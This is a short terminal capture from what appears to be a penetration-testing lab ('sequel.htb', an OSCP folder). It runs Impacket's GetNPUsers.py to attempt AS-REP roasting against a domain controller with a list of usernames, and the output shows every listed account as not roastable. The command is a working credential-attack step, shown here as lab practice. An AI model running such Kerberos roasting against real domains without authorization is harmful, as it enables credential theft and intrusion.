 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetNPUsers.py sequel.htb/ -usersfile /home/kali/Desktop/OSCP/Active\ Directory/Escape/Users -dc-ip 10.10
.11.202
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tom.Henn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Brandon.Brown doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ryan.Cooper doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James.Roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Nicole.Thompson doesn't have UF_DONT_REQUIRE_PREAUTH set